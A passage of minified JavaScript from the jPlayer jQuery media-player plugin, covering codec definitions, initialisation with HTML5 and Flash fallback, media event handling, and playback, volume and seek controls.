codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.flash.canPlay={},a.each(this.formats,function(a,b){c.html.canPlay[b]=c.html[c.format[b].media].available&&""!==c.htmlElement[c.format[b].media].canPlayType(c.format[b].codec),c.flash.canPlay[b]=c.format[b].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.options.emulateHtml&&this._emulateHtmlBridge(),this.html.used&&!this.flash.used&&setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")
},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var 